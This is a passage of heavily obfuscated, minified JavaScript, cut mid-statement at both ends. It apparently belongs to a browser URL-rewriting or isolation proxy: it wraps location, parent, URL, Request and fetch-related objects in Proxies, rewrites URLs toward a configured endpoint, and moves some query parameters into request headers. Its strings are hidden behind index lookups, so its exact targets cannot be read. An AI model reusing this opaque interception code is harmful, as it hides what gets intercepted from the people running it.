Object[Pu(0x2f4)](cN))this[Pu(0x89a)](Pu(0x39a)[Pu(0x65b)](cI),Dp(ci));return cY;}),l9(c7,vg(0x213),vg(0xbd4),{'get':function(){const Pe=vg;for(var ca=arguments[Pe(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];const cG=yR['A'][Pe(0x23e)](c7)[Pe(0xf86)][Pe(0x23e)][Pe(0x1122)](this,...cO);return cG&&(0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[Pe(0x67c)]:cG;}}),l8(c7,vg(0x213),vg(0x279),function(){const Pk=vg;for(var ca=arguments[Pk(0x5cf)],cO=new Array(ca),cb=0x0;cb<ca;cb++)cO[cb]=arguments[cb];return yR['A'][Pk(0x23e)](c7)[Pk(0x1145)][Pk(0x1122)](this,...cO);}),l8(c7,vg(0xe1e),vg(0x582),function(ca,cO,cb){const Pw=vg;return cb&&(cb=(0x0,y3['Wq'])({'protectUrlContext':c6,'url':cb,'kind':y3['MN'][Pw(0x54b)],'baseUrl':yR['A'][Pw(0x23e)](c7)[Pw(0xed9)][Pw(0x23e)][Pw(0xfd1)](c7[Pw(0x1070)]),'endpoint':y0['A'][Pw(0xe15)]})),yR['A'][Pw(0x23e)](c7)[Pw(0xcff)][Pw(0x1122)](this,ca,cO,cb);}),l7(c7,vg(0x9e3),function(ca,cO,cb){const Pq=vg,cG=cO&&cO[Pq(0x4a9)](Pq(0x230))?(0x0,DS['oY'])({'protectUrlContext':c6,'value':cO}):cO;return new(yR['A'][Pq(0x23e)](c7))[(Pq(0x9e3))](ca,cG,cb);}),l7(c7,vg(0xeae),function(ca,cO){const PV=vg;return ca?new(yR['A'][PV(0x23e)](c7))[(PV(0xeae))]((0x0,y3['Wq'])({'protectUrlContext':c6,'url':ca,'kind':y3['MN'][PV(0x6d1)],'baseUrl':yR['A'][PV(0x23e)](c7)[PV(0xed9)][PV(0x23e)][PV(0xfd1)](c7[PV(0x1070)]),'endpoint':y0['A'][PV(0xe15)]}),cO):new(yR['A'][PV(0x23e)](c7))[(PV(0xeae))](ca,cO);}),c7[vg(0xb63)]=l6(c7,vg(0x6c4),vg(0x2c6),{'get':function(ca,cO){const PX=vg,cb=c7[PX(0x2c6)][cO];if(PX(0x8a7)==typeof cO&&[PX(0xe00),PX(0x4a3),PX(0xdb2),PX(0xca5),PX(0xe03),PX(0xe2f),PX(0x9c5),PX(0xff8),PX(0xf8e)][PX(0x4a9)](cO)){const cG=c7[PX(0x2c6)][PX(0xe00)],cf=new URL(cG);return new URL((0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[PX(0x67c)]:cG)[cO]||cf[cO];}return PX(0x689)===cO?c7[PX(0x2c6)][cO]:PX(0x719)===cO?function(){const PH=PX,cN=c7[PH(0x2c6)][PH(0xe00)];return(0x0,y3['EW'])(cN)?(0x0,y3['sH'])(cN)[PH(0x67c)]:cN;}:PX(0xf9d)==typeof cb?cb[PX(0x10be)](c7[PX(0x2c6)]):cb;},'set':function(ca,cO,cb){const PA=vg;return c7[PA(0x2c6)][cO]=cb,!0x0;}}),c7[vg(0x1070)][vg(0xb63)]=l6(c7,vg(0x1070),vg(0x2c6),{'get':function(ca,cO){const Pj=vg,cb=c7[Pj(0x1070)][Pj(0x2c6)][cO];if(Pj(0x8a7)==typeof cO&&[Pj(0xe00),Pj(0x4a3),Pj(0xdb2),Pj(0xca5),Pj(0xe03),Pj(0xe2f),Pj(0x9c5),Pj(0xff8),Pj(0xf8e)][Pj(0x4a9)](cO)){const cG=c7[Pj(0x1070)][Pj(0x2c6)][Pj(0xe00)];return new URL((0x0,y3['EW'])(cG)?(0x0,y3['sH'])(cG)[Pj(0x67c)]:cG)[cO];}return Pj(0x689)===cO?c7[Pj(0x1070)][Pj(0x2c6)][cO]:Pj(0x719)===cO?function(){const Px=Pj,cf=c7[Px(0x1070)][Px(0x2c6)][Px(0xe00)];return(0x0,y3['EW'])(cf)?(0x0,y3['sH'])(cf)[Px(0x67c)]:cf;}:Pj(0xf9d)==typeof cb?cb[Pj(0x10be)](c7[Pj(0x1070)][Pj(0x2c6)]):cb;},'set':function(ca,cO,cb){const Pn=vg;return c7[Pn(0x1070)][Pn(0x2c6)][cO]=cb,!0x0;}}),c7[vg(0x93a)]=l6(c7,vg(0x6c4),vg(0xf9a),(cB=c7,{'get':function(ca,cO){const Pp=vg;if(Pp(0x93a)===cO)return cB[Pp(0xf9a)][Pp(0xf9a)]===cB[Pp(0xf9a)]?cB[Pp(0x93a)]:cB[Pp(0xf9a)][Pp(0xf9a)];if(Pp(0xb63)===cO)return cB[Pp(0xf9a)][Pp(0x2c6)];const cb=cB[Pp(0xf9a)][cO];return Pp(0x10fe)===cO?function(cG,cf){const Z0=Pp;for(var cN=arguments[Z0(0x5cf)],cr=new Array(cN>0x2?cN-0x2:0x0),cR=0x2;cR<cN;cR++)cr[cR-0x2]=arguments[cR];return cB[Z0(0xf9a)][Z0(0x10fe)](cG,'*',...cr);}:Pp(0xf9d)==typeof cb&&cb[Pp(0x10be)][Pp(0x719)]()[Pp(0x4a9)](Pp(0x3d9))?cb[Pp(0x10be)](cB[Pp(0xf9a)]):cb;},'set':function(ca,cO,cb){const Z1=vg;return cB[Z1(0xf9a)][cO]=cb,!0x0;}})),Object[vg(0xdbb)](c7)[vg(0x1136)](ca=>{const Z2=vg;try{if(!ca[Z2(0xf04)](Z2(0x677))||!ca[Z2(0x771)](Z2(0x257)))return;const cO=[Z2(0x1e2),Z2(0x10fb)];for(const cb of cO){const cG=c7[Z2(0x52c)][Z2(0xe77)](c7[ca][Z2(0x1b2)],cb);cG&&c7[Z2(0x52c)][Z2(0xee7)](c7[ca][Z2(0x1b2)],cb,{'get':function(){const Z3=Z2;for(var cf=arguments[Z3(0x5cf)],cN=new Array(cf),cr=0x0;cr<cf;cr++)cN[cr]=arguments[cr];let cR=cG[Z3(0x23e)][Z3(0x1122)](this,...cN);return Z3(0x8a7)==typeof cR&&cR[Z3(0xf04)](Z3(0x402))&&(cR=cR[Z3(0x306)](0x3)),cR;},'set':function(cf){const Z4=Z2;Z4(0x8a7)!=typeof cf&&Z4(0x8a5)!=typeof cf||(cf=Z4(0x402)+cf);const cN=cG[Z4(0x23e)][Z4(0x1122)](this);for(var cr=arguments[Z4(0x5cf)],cR=new Array(cr>0x1?cr-0x1:0x0),cU=0x1;cU<cr;cU++)cR[cU-0x1]=arguments[cU];return cN===cf?cf:cG[Z4(0x480)][Z4(0x1122)](this,cf,...cR);}});}}catch(cf){}});},l6=function(c6,c7,c8,c9){const Z5=Yo;let cy=arguments[Z5(0x5cf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return c6[c7]&&c6[c7][c8]?new Proxy({},{'get':function(cD,cl){const Z6=Z5;try{for(var cc=arguments[Z6(0x5cf)],cK=new Array(cc>0x2?cc-0x2:0x0),cB=0x2;cB<cc;cB++)cK[cB-0x2]=arguments[cB];if(c9&&c9[Z6(0x23e)]&&lD[Z6(0x1122)](this,c6,c7,c8,cy,null,null))return c9[Z6(0x23e)][Z6(0x1122)](cD,cD,cl,...cK);{const cm=c6[c7][c8][cl];return Z6(0xf9d)==typeof cm?cm[Z6(0x10be)](c6[c7][c8]):cm;}}catch(cC){y7['A'][Z6(0x384)](Z6(0xc8f)+c7+'.'+c8+'.'+cl[Z6(0x719)](),cC[Z6(0x92e)]);const ca=c6[c7][c8][cl];return Z6(0xf9d)==typeof ca?ca[Z6(0x10be)](c6[c7][c8]):ca;}},'set':function(cD,cl,cc){const Z7=Z5;try{for(var cK=arguments[Z7(0x5cf)],cB=new Array(cK>0x3?cK-0x3:0x0),cm=0x3;cm<cK;cm++)cB[cm-0x3]=arguments[cm];return c9&&c9[Z7(0x480)]&&lD[Z7(0x1122)](this,c6,c7,c8,cy,null,null)?c9[Z7(0x480)][Z7(0x1122)](cD,cD,cl,cc,...cB):(c6[c7][c8][cl]=cc,!0x0);}catch(cC){return y7['A'][Z7(0x384)](Z7(0xdc4)+c7+'.'+c8+'.'+cl[Z7(0x719)]()+'='+cc[Z7(0x719)](),cC[Z7(0x92e)]),c6[c7][c8][cl]=cc,!0x0;}}}):null;},l7=function(c6,c7,c8){const Z8=Yo;let c9=arguments[Z8(0x5cf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;c6[c7]&&c6[c7][Z8(0x1b2)]&&(c6[c7]=function(){const Z9=Z8;for(var cy=arguments[Z9(0x5cf)],cD=new Array(cy),cl=0x0;cl<cy;cl++)cD[cl]=arguments[cl];try{return c8&&lD[Z9(0x1122)](this,c6,c7,Z9(0x5bd),c9,null,null,...cD)?c8[Z9(0x1122)](this,...cD):new(yR['A'][Z9(0x23e)](c6))[c7](...cD);}catch(cc){return y7['A'][Z9(0x384)](Z9(0x883)+c7+Z9(0x598),cc[Z9(0x92e)],...cD),new(yR['A'][Z9(0x23e)](c6))[c7](...cD);}},Object[Z8(0xee7)](c6[c7],Z8(0x66b),{'value':c7}),Object[Z8(0xee7)](c6[c7],Z8(0x9b5),{'value':!0x0}),c6[c7][Z8(0x1b2)]=yR['A'][Z8(0x23e)](c6)[c7+Z8(0x749)]);},l8=function(c6,c7,c8,c9){const Zy=Yo;let cy=arguments[Zy(0x5cf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,cD=arguments[Zy(0x5cf)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!yR['A'][Zy(0x23e)](c6)[c7+'_'+c8])return;const cl=Zy(0x6c4)===c7[Zy(0xc32)]()?c6:Zy(0x1070)===c7?c6[Zy(0x1070)]:Zy(0x10f2)===c7?c6[Zy(0x10f2)]:c6[c7][Zy(0x1b2)],cc=function(){const ZD=Zy;for(var cB=arguments[ZD(0x5cf)],cm=new Array(cB),cC=0x0;cC<cB;cC++)cm[cC]=arguments[cC];try{return c9&&lD[ZD(0x1122)](this,c6,c7,c8,cy,null,null,...cm)?c9[ZD(0x1122)](this,...cm):yR['A'][ZD(0x23e)](c6)[c7+'_'+c8][ZD(0x1122)](this,...cm);}catch(ca){if(cD[ZD(0xe14)])throw ca;return ZD(0x10f2)!==c7&&y7['A'][ZD(0x384)](ZD(0x883)+c7+'.'+c8,ca[ZD(0x92e)],...cm),yR['A'][ZD(0x23e)](c6)[c7+'_'+c8][ZD(0x1122)](this,...cm);}};Object[Zy(0xee7)](cc,Zy(0x66b),{'value':c8}),Object[Zy(0xee7)](cc,Zy(0x9b5),{'value':!0x0}),c6===top&&Object[Zy(0xee7)](cc,Zy(0x719),{'value':function(){const Zl=Zy;return yR['A'][Zl(0x23e)](c6)[c7+'_'+c8][Zl(0x719)]();}});const cK=Object[Zy(0xe77)](cl,c8);if(cK){const cB={...cK,'value':cc};delete cB[Zy(0x23e)],delete cB[Zy(0x480)],Object[Zy(0xee7)](cl,c8,cB);}else cl[c8]=cc;},l9=function(c6,c7,c8,c9){const Zc=Yo;let cy=arguments[Zc(0x5cf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!yR['A'][Zc(0x23e)](c6)[c7+'_'+c8])return;const cD=function(){const ZK=Zc;for(var cc=arguments[ZK(0x5cf)],cK=new Array(cc),cB=0x0;cB<cc;cB++)cK[cB]=arguments[cB];try{return c9&&c9[ZK(0x23e)]&&lD[ZK(0x1122)](this,c6,c7,c8,cy,null,null,...cK)?c9[ZK(0x23e)][ZK(0x1122)](this,...cK):yR['A'][ZK(0x23e)](c6)[c7+'_'+c8][ZK(0x23e)][ZK(0x1122)](this,...cK);}catch(cm){return y7['A'][ZK(0x384)](ZK(0xef7)+c7+'.'+c8+ZK(0x107f),cm[ZK(0x92e)],...cK),yR['A'][ZK(0x23e)](c6)[c7+'_'+c8][ZK(0x23e)][ZK(0x1122)](this,...cK);}};Object[Zc(0xee7)](cD,Zc(0x66b),{'value':Zc(0xb80)+c8}),Object[Zc(0xee7)](cD,Zc(0x9b5),{'value':!0x0});const cl=function(){const ZB=Zc;for(var cc=arguments[ZB(0x5cf)],cK=new Array(cc),cB=0x0;cB<cc;cB++)cK[cB]=arguments[cB];try{return c9&&c9[ZB(0x480)]&&lD[ZB(0x1122)](this,c6,c7,c8,cy,null,null,...cK)?c9[ZB(0x480)][ZB(0x1122)](this,...cK):yR['A'][ZB(0x23e)](c6)[c7+'_'+c8][ZB(0x480)][ZB(0x1122)](this,...cK);}catch(cm){y7['A'][ZB(0x384)](ZB(0xef7)+c7+'.'+c8+ZB(0x1f1),cm[ZB(0x92e)],...cK),yR['A'][ZB(0x23e)](c6)[c7+'_'+c8][ZB(0x480)][ZB(0x1122)](this,...cK);}};Object[Zc(0xee7)](cl,Zc(0x66b),{'value':Zc(0xecf)+c8}),Object[Zc(0xee7)](cl,Zc(0x9b5),{'value':!0x0}),c6[Zc(0x52c)][Zc(0xee7)](Zc(0x6c4)===c7[Zc(0xc32)]()?c6:c6[c7][Zc(0x1b2)],c8,{'get':cD,'set':cl});},ly=function(c6,c7,c8,c9,cy){const Zm=Yo;let cD=arguments[Zm(0x5cf)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return yR['A'][Zm(0x23e)](c6)[c7+'_'+c8]&&c6[Zm(0x52c)][Zm(0xee7)](c6[c7][Zm(0x1b2)],c8,{'get':function(){const ZC=Zm;for(var cl=this,cc=arguments[ZC(0x5cf)],cK=new Array(cc),cB=0x0;cB<cc;cB++)cK[cB]=arguments[cB];const cm=yR['A'][ZC(0x23e)](c6)[c7+'_'+c8][ZC(0x23e)][ZC(0x1122)](this,...cK);if(!cm||void 0x0===Proxy||!c9||!lD[ZC(0x1122)](this,c6,c7,c8,cD,null,null,...cK))return cm;const cC={},ca=c9[ZC(0x23e)];ca&&(cC[ZC(0x23e)]=function(cf,cN){const Za=ZC;try{for(var cr=arguments[Za(0x5cf)],cR=new Array(cr>0x2?cr-0x2:0x0),cU=0x2;cU<cr;cU++)cR[cU-0x2]=arguments[cU];return ca[Za(0x1122)](cl,cf,cN,...cR);}catch(cJ){return y7['A'][Za(0x384)](Za(0xc8f)+c7+'.'+c8+'.'+cN[Za(0x719)](),cJ[Za(0x92e)]),cf[cN];}});const cO=c9[ZC(0x480)];cO&&(cC[ZC(0x480)]=function(cf,cN,cr){const ZO=ZC;try{for(var cR=arguments[ZO(0x5cf)],cU=new Array(cR>0x3?cR-0x3:0x0),cJ=0x3;cJ<cR;cJ++)cU[cJ-0x3]=arguments[cJ];return cO[ZO(0x1122)](cl,cf,cN,cr,...cU);}catch(cY){return y7['A'][ZO(0x384)](ZO(0xdc4)+c7+'.'+c8+'.'+cN[ZO(0x719)]()+'='+cr,cY[ZO(0x92e)]),cf[cN]=cr,!0x0;}});const cb=c9[ZC(0x656)];cb&&(cC[ZC(0x656)]=function(cf){const Zb=ZC;return cb[Zb(0x1122)](cf,cf);});const cG=c9[ZC(0xe77)];return cG&&(cC[ZC(0xe77)]=function(cf,cN){const ZG=ZC;return cG[ZG(0x1122)](cf,cf,cN);}),new Proxy(cm,cC);},'set':function(){const Zf=Zm;if(!yR['A'][Zf(0x23e)](c6)[c7+'_'+c8][Zf(0x480)])return!0x0;for(var cl=arguments[Zf(0x5cf)],cc=new Array(cl),cK=0x0;cK<cl;cK++)cc[cK]=arguments[cK];return cy&&lD[Zf(0x1122)](this,c6,c7,c8,cD,null,null,...cc)?cy[Zf(0x1122)](this,...cc):yR['A'][Zf(0x23e)](c6)[c7+'_'+c8][Zf(0x480)][Zf(0x1122)](this,...cc);}});};function lD(c6,c7,c8,c9){const ZN=Yo;for(var cy=arguments[ZN(0x5cf)],cD=new Array(cy>0x6?cy-0x6:0x0),cl=0x6;cl<cy;cl++)cD[cl-0x6]=arguments[cl];return!c9||c9[ZN(0x1122)](this,...cD);}const ll=(c6,c7,c8)=>{const Zr=Yo;try{const c9=l4(c7);if(c9&&(!c8||Zr(0x8dd)===c8||Zr(0x348)===c8||c8[Zr(0xf04)](Zr(0x4e3))))return!0x0;if(c8){const cy=lc(c6);if(!cy)return!0x1;const cD=new URL((0x0,y3['EW'])(c8)?(0x0,y3['sH'])(c8)[Zr(0x67c)]:c8,cy[Zr(0xe00)]);if(c9&&cD[Zr(0xca5)]===cy[Zr(0xca5)])return!0x0;try{if(Zr(0x348)===c7[Zr(0x2c6)][Zr(0xe00)])return!0x0;}catch(cl){}}}catch(cc){}return!0x1;},lc=c6=>{const ZR=Yo;let c7=c6;for(;;){try{const c8=c7[ZR(0x2c6)][ZR(0xe00)],c9=new c6[(ZR(0x3f4))]((0x0,y3['EW'])(c8)?(0x0,y3['sH'])(c8)[ZR(0x67c)]:c8);if(ZR(0xda7)!==c9[ZR(0xca5)])return c9;}catch(cy){break;}if(c7===c7[ZR(0xf9a)])break;c7=c7[ZR(0xf9a)];}y7['A'][ZR(0xd17)](ZR(0xc38),c6);};function lK(c6,c7){const ZU=Yo;return c7 instanceof c6[ZU(0x469)]&&c7[ZU(0xd29)]instanceof c6[ZU(0x6f2)];}function lB(c6,c7,c8){const ZJ=Yo;if(lK(c6,c8))throw new TypeError(ZJ(0x7fd));if(c8 instanceof c6[ZJ(0x469)]){const c9=c8[ZJ(0xe80)],{url:cy,additionalHeaders:cD}=lm(c6,0x0,new c6[(ZJ(0x3f4))](c8[ZJ(0xe80)]));return{'protectedInput':new c6[(ZJ(0x469))]((0x0,y3['Wq'])({'protectUrlContext':c7,'url':cy[ZJ(0xe00)],'baseUrl':yR['A'][ZJ(0x23e)](c6)[ZJ(0xed9)][ZJ(0x23e)][ZJ(0xfd1)](c6[ZJ(0x1070)]),'endpoint':y0['A'][ZJ(0xe15)]}),c8),'originalUrl':c9,'additionalHeaders':cD};}if(c8 instanceof c6[ZJ(0x3f4)]){const cl=c8[ZJ(0xe00)],{additionalHeaders:cc,url:cK}=lm(c6,0x0,c8),cB=(0x0,y3['Wq'])({'protectUrlContext':c7,'url':cK[ZJ(0xe00)],'kind':y3['MN'][ZJ(0x54b)],'baseUrl':yR['A'][ZJ(0x23e)](c6)[ZJ(0xed9)][ZJ(0x23e)][ZJ(0xfd1)](c6[ZJ(0x1070)]),'endpoint':y0['A'][ZJ(0xe15)]});return{'protectedInput':new c6[(ZJ(0x3f4))](cB),'originalUrl':cl,'additionalHeaders':cc};}if(ZJ(0x8a7)==typeof c8){const cm=c8,cC=yR['A'][ZJ(0x23e)](c6)[ZJ(0xed9)][ZJ(0x23e)][ZJ(0xfd1)](c6[ZJ(0x1070)]),{additionalHeaders:ca,url:cO}=lm(c6,0x0,(0x0,y3['Xz'])(c8,cC));return{'protectedInput':(0x0,y3['Wq'])({'protectUrlContext':c7,'url':cO[ZJ(0xe00)],'kind':y3['MN'][ZJ(0x54b)],'baseUrl':cC,'endpoint':y0['A'][ZJ(0xe15)]}),'originalUrl':cm,'additionalHeaders':ca};}return console[ZJ(0x6cc)](ZJ(0xb48),c8,typeof c8),c8;}function lm(c6,c7,c8){const ZY=Yo,c9={},cy=new c6[(ZY(0x3f4))](c8);if((ZY(0x801)===cy[ZY(0xdb2)]||ZY(0xc4c)===cy[ZY(0xdb2)])&&ZY(0x206)===cy[ZY(0xf8e)]){const cD=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x1026));null!==cD&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x1026)),c9[ZY(0x1026)]=cD);const cl=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x38b));null!==cl&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x38b)),c9[ZY(0x38b)]=cl);const cc=cy[ZY(0xe00)][ZY(0x5cf)],cK=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x108a));cc>=0x1388&&cK&&cK[ZY(0x5cf)]>=0x3e8&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x108a)),c9[ZY(0x108a)]=cK);const cB=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x55e));cc>=0x1388&&cB&&cB[ZY(0x5cf)]>=0x3e8&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x55e)),c9[ZY(0x55e)]=cB);const cm=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x8ee));cc>=0x1388&&cm&&cm[ZY(0x5cf)]>=0x3e8&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x8ee)),c9[ZY(0x8ee)]=cm);const cC=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x53c));cc>=0x1388&&cC&&cC[ZY(0x5cf)]>=0x3e8&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x53c)),c9[ZY(0x53c)]=cC);const ca=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0xedf));cc>=0x1388&&ca&&ca[ZY(0x5cf)]>=0x1f4&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0xedf)),c9[ZY(0xedf)]=ca);const cO=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0xcd4));cc>=0x1388&&cO&&cO[ZY(0x5cf)]>=0x3e8&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0xcd4)),c9[ZY(0xcd4)]=cO);}if(cy[ZY(0xdb2)][ZY(0x771)](ZY(0x10fa))&&ZY(0xdae)===cy[ZY(0xf8e)]){const cb=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0x540));cb&&cb[ZY(0x5cf)]>=0x3e8&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0x540)),c9[ZY(0x540)]=cb);}if(ZY(0x968)===cy[ZY(0xdb2)]&&ZY(0x245)===cy[ZY(0xf8e)]){const cG=cy[ZY(0xdcb)][ZY(0x23e)](ZY(0xcd9));null!==cG&&(cy[ZY(0xdcb)][ZY(0xc90)](ZY(0xcd9)),c9[ZY(0xcd9)]=cG);}return{'url':cy,'additionalHeaders':c9};}async function lC(c6,c7,c8){const ZI=Yo,c9=c8[ZI(0xe80)];if(!lK(c6,c8))throw new TypeError(ZI(0x3e0));let cy='';const cD=new URL(c8[ZI(0xe80)]);if(ZI(0x8d4)===cD[ZI(0xdb2)]||ZI(0xde3)===cD[ZI(0xdb2)]&&ZI(0x6b2)===cD[ZI(0xf8e)]&&'1'===cD[ZI(0xdcb)][ZI(0x23e)](ZI(0xdbc))){const cC=await async function(ca){const Zi=ZI,cO=new DecompressionStream(Zi(0xdbc)),cb=ca[Zi(0x5a8)](cO),cG=await new Response(cb)[Zi(0x9f7)]();return new TextDecoder()[Zi(0xfea)](new Uint8Array(cG));}(c8[ZI(0xd29)]);cy=await async function(ca){const Zv=ZI,cO=new TextEncoder()[Zv(0x97d)](ca),cb=new CompressionStream(Zv(0xdbc)),cG=cb[Zv(0xade)][Zv(0xf6d)]();return cG[Zv(0x227)](cO),cG[Zv(0xf9f)](),await new Response(cb[Zv(0x29a)])[Zv(0x9f7)]();}(cC);}else cy=await async function(ca){const ZQ=ZI,cO=ca[ZQ(0xfb6)](),cb=new TextDecoder();let cG='';return async function cf(){const ZS=ZQ,{done:cN,value:cr}=await cO[ZS(0x45f)]();return cN?cG:(cG+=cb[ZS(0xfea)](cr,{'stream':!0x0}),cf());}();}(c8[ZI(0xd29)]);const cl=lm(c6,0x0,new c6[(ZI(0x3f4))](c8[ZI(0xe80)])),cc=cl[ZI(0xe80)],cK=cl[ZI(0x1072)],cB=new c6[(ZI(0x469))]((0x0,y3['Wq'])({'protectUrlContext':c7,'url':cc[ZI(0xe00)],'baseUrl':yR['A'][ZI(0x23e)](c6)[ZI(0xed9)][ZI(0x23e)][ZI(0xfd1)](c6[ZI(0x1070)]),'endpoint':y0['A'][ZI(0xe15)]}),{'method':c8[ZI(0x840)],'browsingTopics':!!isSecureContext,'body':cy,'cache':c8[ZI(0x7c7)],'credentials':c8[ZI(0x1f7)],'headers':c8[ZI(0x831)],'integrity':c8[ZI(0x10c7)],'keepalive':c8[ZI(0xafb)],'mode':c8[ZI(0xdcc)],'redirect':c8[ZI(0x537)],'referrer':c8[ZI(0x6cb)],'referrerPolicy':c8[ZI(0xc52)],'signal':c8[ZI(0xdee)]}),cm=new c6[(ZI(0x3f4))](c9);if([ZI(0x298),ZI(0x7b6),ZI(0x862),ZI(0xcef)][ZI(0x4a9)](cm[ZI(0xdb2)]))throw new Error(ZI(0x9ac));return{'protectedInput':cB,'originalUrl':c9,'additionalHeaders':cK};}function la(c6,c7,c8){const ZP=Yo;if(c7){const c9=ZP(0x831)in c7?new Headers(c7[ZP(0x831)]):c6 instanceof Request?new Headers(c6[ZP(0x831)]):new Headers();for(const [cy,cD]of Object[ZP(0x2f4)](c8))c9[ZP(0x480)](ZP(0x39a)[ZP(0x65b)](cy),Dp(cD));c7[ZP(0x831)]=c9;}else{const cl=new Headers(c6 instanceof Request?c6[ZP(0x831)]:{});for(const [cc,cK]of Object[ZP(0x2f4)](c8))cl[ZP(0x480)](ZP(0x39a)[ZP(0x65b)](cc),Dp(cK));c7={'headers':cl};}return c7;}var lO=l(0x5c5);async function lb(c6,c7,c8,c9){const ZZ=Yo,cy=Array[ZZ(0xe8c)](c6[ZZ(0x1070)][ZZ(0x6f5)])[ZZ(0x1bc)](cD=>!c9[ZZ(0x4a9)](cD))[ZZ(0x1bc)](cD=>!(0x0,y3['EW'])(yR['A'][ZZ(0x23e)](c6)[ZZ(0x1c9)][ZZ(0x23e)][ZZ(0x1122)](cD)));c9[ZZ(0xd0b)](...cy);for(const cD of cy){const cl=yR['A'][ZZ(0x23e)](c6)[ZZ(0x1c9)][ZZ(0x23e)][ZZ(0x1122)](cD);(0x0,yT['pI'])(c8,cl)&&await(0x0,lO['A1'])(c6,c7,cl)&&((0x0,lO['VL'])(c6,c7,cl),(0x0,lO['AG'])(c6,c7,cD));}}function lG(c6,c7,c8){const c9=[];return()=>{const ZT=a2D;lb(c6,c7,c8,c9);const cy=[...c8[ZT(0x427)][ZT(0x246)](cl=>ZT(0x25e)[ZT(0x65b)](cl,ZT(0x35e))[ZT(0x65b)](cl,'\x22]')),...c8[ZT(0x104b)][ZT(0x246)](cl=>'#'[ZT(0x65b)](CSS[ZT(0xe1d)](cl),',.')[ZT(0x65b)](CSS[ZT(0xe1d)](cl))),...c8[ZT(0x48e)][ZT(0x246)](cl=>'['[ZT(0x65b)](cl,']')),...c8[ZT(0x910)][ZT(0x246)](cl=>cl[ZT(0x2f1)][ZT(0x246)](cc=>'['[ZT(0x65b)](cl[ZT(0x84d)],'=\x22')[ZT(0x65b)](cc,'\x22]')))[ZT(0xbf2)](),...c8[ZT(0xecb)][ZT(0x246)](cl=>''[ZT(0x65b)](cl))][ZT(0x9cc)](',');for(const cl of Array[ZT(0xe8c)](yR['A'][ZT(0x23e)](c6)[ZT(0x933)][ZT(0x1122)](c6[ZT(0x1070)],cy)))(0x0,lO['M5'])(c7,c8,cl);for(const cc of Array[ZT(0xe8c)](c6[ZT(0x1070)][ZT(0x796)]))try{var cD;if(cc[ZT(0xe56)]===cc[ZT(0x5e3)][ZT(0x5cf)])continue;if(cc[ZT(0xe56)]=cc[ZT(0x5e3)][ZT(0x5cf)],ZT(0x8f7)===cc[ZT(0x4b4)][ZT(0x91d)])continue;if(null!==(cD=cc[ZT(0xe5f)])&&void 0x0!==cD&&null!==(cD=cD['id'])&&void 0x0!==cD&&cD[ZT(0x4a9)](ZT(0x51b)))continue;(0x0,lO['VE'])(c7,c8,cc[ZT(0x5e3)]);}catch(cK){(0x0,lO['vR'])(c7,c6,cc);}};}var lf=l(0x23be);function lN(c6){const ZF=Yo;try{const c7=new URL(c6),c8=new URL(y0['A'][ZF(0xe15)])[ZF(0xdb2)];return c7[ZF(0xdb2)][ZF(0x771)](c8);}catch{return!0x1;}}function lr(c6,c7,c8,c9){const Zt=Yo;let cy=arguments[Zt(0x5cf)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const cD=c7+'_'+c8;if(function(cl,cc){var cK;return!(null===(cK=function(cB){const cm=function(cC){const Zo=a2D;return Zo(0xc87)+(0x0,lf['t'])(cC[Zo(0x2c6)][Zo(0xdb2)]+Zo(0x1053));}(cB);return cB[cm]||(cB[cm]={}),cB[cm];}(cl))||void 0x0===cK||!cK[cc]);}(c6,cD)){const cl=function(cc){const cK=function(cB){const Zh=a2D;return Zh(0xc87)+(0x0,lf['t'])(cB[Zh(0x2c6)][Zh(0xdb2)]+Zh(0x8e4));}(cc);return cc[cK]||(cc[cK]={}),cc[cK];}(c6);cl[cD]||(cl[cD]=function(cc){const Zg=Zt;for(var cK=arguments[Zg(0x5cf)],cB=new Array(cK>0x1?cK-0x1:0x0),cm=0x1;cm<cK;cm++)cB[cm-0x1]=arguments[cm];if(cy&&!cy[Zg(0x1122)](this,...cB))return cc[Zg(0x1122)](this,...cB);try{return c9[Zg(0x1122)](this,cc,...cB);}catch(cC){return y7['A'][Zg(0x384)](Zg(0x883)+c7+'.'+c8,cC[Zg(0x92e)],...cB),cc[Zg(0x1122)](this,...cB);}});}else l8(c6,c7,c8,function(){const Zz=Zt,cc=yR['A'][Zz(0x23e)](c6)[cD];for(var cK=arguments[Zz(0x5cf)],cB=new Array(cK),cm=0x0;cm<cK;cm++)cB[cm]=arguments[cm];return c9[Zz(0x1122)](this,cc,...cB);},cy);}function lR(c6,c7,c8,c9){const ZL=Yo;if(c7[ZL(0x379)]||c7[ZL(0xabe)])return;c7[ZL(0x379)]=!0x0,yR['A'][ZL(0x40e)](c7),(function(){const Zs=ZL;let cl=arguments[Zs(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const cc=Zs(0x10f6);if(yR['A'][Zs(0x23e)](window)[Zs(0xae2)][Zs(0x1122)](window[Zs(0x1070)][Zs(0x4e4)],Zs(0xe89)[Zs(0x65b)](cc,'\x22]')))return;const 